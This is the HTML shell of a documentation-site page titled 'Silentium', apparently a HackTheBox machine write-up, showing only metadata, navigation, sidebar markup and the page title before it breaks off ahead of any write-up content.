



<file: 4-writeups/silentium/index.html>
<!DOCTYPE html>
<html lang="en" class="h-full">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="color-scheme" content="light dark">
    <meta name="turbo-cache-control" content="no-cache" data-turbo-track="reload" data-track-token="4.5.3.831831028599">

    <!-- See retype.com -->
    <meta name="generator" content="Retype 4.5.3">

    <!-- Primary Meta Tags -->
    <title>Silentium</title>
    <meta name="title" content="Silentium">
    <meta name="description" content="Platform: HackTheBox · OS: Linux · Difficulty: Hard · Status: Retired">

    <!-- Canonical -->
    <link rel="canonical" href="https://docs.example.com/4-writeups/silentium/">
    <link rel="sitemap" type="application/xml" title="Sitemap" href="https://docs.example.com/sitemap.xml">

    <!-- Open Graph -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://docs.example.com/4-writeups/silentium/">
    <meta property="og:title" content="Silentium">
    <meta property="og:description" content="Platform: HackTheBox · OS: Linux · Difficulty: Hard · Status: Retired">
    <meta property="og:site_name" content="Portfolio">
    <meta property="og:locale" content="en_US">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://docs.example.com/4-writeups/silentium/">
    <meta name="twitter:title" content="Silentium">
    <meta name="twitter:description" content="Platform: HackTheBox · OS: Linux · Difficulty: Hard · Status: Retired">

    <!-- Alternate Markdown -->
    <link rel="alternate" type="text/markdown" href="https://docs.example.com/4-writeups/silentium.md">

    <script data-cfasync="false">(function(){var cl=document.documentElement.classList,ls=localStorage.getItem("retype_scheme"),hd=cl.contains("dark"),hl=cl.contains("light"),wm=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches;if(ls==="dark"||(!ls&&wm&&!hd&&!hl)){cl.remove("light");cl.add("dark")}else if(ls==="light"||(!ls&&!wm&&!hd&&!hl)){cl.remove("dark");cl.add("light")}})();</script>

    <link href="../../resources/css/retype.css?v=4.5.3.831831028599" rel="stylesheet">

    <script data-cfasync="false" src="../../resources/js/config.js?v=4.5.3.831831028599" data-turbo-eval="false" defer></script>
    <script data-cfasync="false" src="../../resources/js/retype.js?v=4.5.3" data-turbo-eval="false" defer></script>
    <script id="lunr-js" data-cfasync="false" src="../../resources/js/lunr.js?v=4.5.3.831831028599" data-turbo-eval="false" defer></script>
    <script id="prism-js" data-cfasync="false" src="../../resources/js/prism.js?v=4.5.3.831831028599" defer></script>
</head>
<body>
    <div id="retype-app" class="relative text-base antialiased text-base-text bg-base-bg font-body">
    <div class="absolute bottom-0 left-0" style="top: 5rem; right: 50%"></div>

    <header id="retype-header" class="sticky top-0 z-30 flex w-full h-16 bg-header-bg border-b border-header-border md:h-20">
        <div class="container relative flex items-center justify-between pr-6 grow md:justify-start">
            <!-- Mobile menu button skeleton -->
            <button v-cloak class="skeleton retype-mobile-menu-button flex items-center justify-center shrink-0 overflow-hidden dark:text-white focus:outline-hidden rounded-full w-10 h-10 ml-3.5 md:hidden"><svg xmlns="http://www.w3.org/2000/svg" class="mb-px shrink-0" width="24" height="24" viewBox="0 0 24 24" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor"><path d="M2 4h20v2H2zM2 11h20v2H2zM2 18h20v2H2z"></path></g></svg></button>
            <div v-cloak id="retype-sidebar-left-toggle-button"></div>
    
            <!-- Logo -->
            <div class="flex items-center justify-between h-full py-2 md:w-75">
                <div class="flex items-center px-2 md:px-6">
                    <a id="retype-branding-logo" href="https://docs.example.com/" class="flex items-center leading-snug text-2xl">
                        <span class="dark:text-white font-bold line-clamp-1 md:line-clamp-2">Portfolio</span>
                    </a><span id="retype-branding-label" class="inline-flex mt-1 px-2 py-1 ml-4 text-xs font-medium leading-none items-center rounded-md bg-branding-label-bg text-branding-label-text ring-1 ring-branding-label-border ring-inset md:inline-block">Docs</span>
                </div>
    
                <span class="hidden h-8 border-r md:inline-block border-base-border"></span>
            </div>
    
            <div class="flex justify-between md:grow">
                <!-- Top Nav -->
                <nav id="retype-header-nav" class="hidden md:flex">
                    <ul class="flex flex-col mb-4 md:pl-16 md:mb-0 md:flex-row md:items-center">
                        <li class="mr-6">
                            <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                        </li>
    
                    </ul>
                </nav>
    
                <div v-cloak class="flex justify-end grow">
                    <div id="retype-mobile-search-button"></div>
                    <doc-search-desktop></doc-search-desktop>
    
                    <doc-theme-switch class="lg:ml-2"></doc-theme-switch>
                    <doc-history></doc-history>
                </div>
            </div>
        </div>
    </header>


    <div id="retype-container" class="container relative flex bg-white">
        <!-- Sidebar Skeleton -->
        <div v-cloak class="fixed flex flex-col shrink-0 duration-300 ease-in-out bg-sidebar-left-bg border-sidebar-left-border sidebar top-20 w-75 border-r h-screen md:sticky transition-transform skeleton">
        
            <div class="flex items-center h-16 px-6">
                <input id="retype-filter-input-mock" class="w-full h-10 pl-8 px-3 py-2 transition-colors duration-200 ease-linear bg-filter-bg border border-filter-border rounded-lg shadow-none md:text-sm hover:border-filter-border-hover focus:outline-hidden focus:border-filter-border-focus placeholder-filter-placeholder" type="text">
            </div>
        
            <div class="pl-6 mt-1 mb-4">
                <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            </div>
        
            <div class="shrink-0 mt-auto bg-transparent dark:border-base-border">
                <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                    <span class="text-xs whitespace-nowrap">Powered by</span>
                    <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                </a>
            </div>
        </div>
        
        <!-- Sidebar component -->
        <doc-sidebar v-cloak>
            <template #sidebar-footer>
                <div class="shrink-0 mt-auto border-t md:bg-transparent md:border-none dark:border-base-border">
        
                    <div class="py-3 px-6 md:hidden border-b dark:border-base-border">
                        <nav>
                            <ul class="flex flex-wrap justify-center items-center">
                                <li class="mr-6">
                                    <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                                </li>
        
                            </ul>
                        </nav>
                    </div>
        
                    <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                        <span class="text-xs whitespace-nowrap">Powered by</span>
                        <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                    </a>
                </div>
            </template>
        </doc-sidebar>

        <div class="grow min-w-0 bg-body-bg">
            <!-- Render "toolbar" template here on api pages --><!-- Render page content -->
<div class="flex">
    <div id="retype-main" class="min-w-0 p-4 grow md:px-16">
        <main class="relative pb-12 lg:pt-2">
            <div class="relative retype-markdown" id="retype-content">
                <!-- Rendered if sidebar right is enabled -->
                <div id="retype-sidebar-right-toggle"></div>
                <doc-page-actions></doc-page-actions>

                <!-- Page content  -->
<h1 id="silentium">Silentium</h1>
<div class="flex mb-6">
    <div class="shrink-0 w-1.5 rounded-tl-lg rounded-bl-lg bg-callout-secondary"></div>
    <div class="flex w-full py-4 border border-l-0 rounded-tr-lg rounded-br-lg doc-callout bg-callout-base-bg border-callout-base-border" role="alert">
        <div class="flex items-center ml-4 h-7">
            <svg xmlns="http://www.w3.org/2000/svg" class="block text-callout-secondary" width="22" height="22" viewBox="0 0 24 24" role="presentation">
                <g fill="currentColor"><g>
                    <path d="M12 1C5.93 1 1 5.93 1 12s4.93 11 11 11 11-4.93 11-11S18.07 1 12 1zm0 20c-4.96 0-9-4.04-9-9s4.04-9 9-9 9 4.04 9 9-4.04 9-9 9z"></path>
